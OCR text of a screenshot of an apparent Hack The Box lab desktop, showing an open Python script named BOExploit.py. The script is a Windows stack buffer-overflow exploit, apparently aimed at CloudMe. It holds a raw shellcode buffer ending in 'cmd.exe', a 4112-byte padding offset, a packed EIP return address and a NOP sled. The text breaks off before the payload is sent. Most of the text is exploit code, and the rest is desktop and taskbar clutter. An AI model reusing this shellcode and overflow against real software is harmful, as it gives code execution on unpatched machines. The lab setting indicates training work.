 FreeRDP: 10.129.43.22
Recycle Bin
BOExploit
Microsoft
Edge
WAV
exploit
CloudMe
Free CD to
MP3 Co...
nc
32
x32dbg
BOExploit.py - C:/Users/htb-student/Desktop/BOExploit.py (3.9.4)
File Edit Format Run Options Window Help
from struct import pack
def exploit():
    buf =  b""
    buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
    buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
    buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
    buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
    buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
    buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
    buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
    buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
    buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
    buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
    buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
    buf += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xf0\xb5"
    buf += b"\xa2\x56\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
    buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
    buf += b"\xff\xd5\x63\x6d\x64\x2e\x65\x78\x65\x00"
    offset = 4112
    buffer = b"A" * offset
    EIP = pack('<L', 0x00457418)
    NOP = b"\x90" * 32
Ln: 29 Col: 9
Type here to search
2:35 PM
4/21/2022
2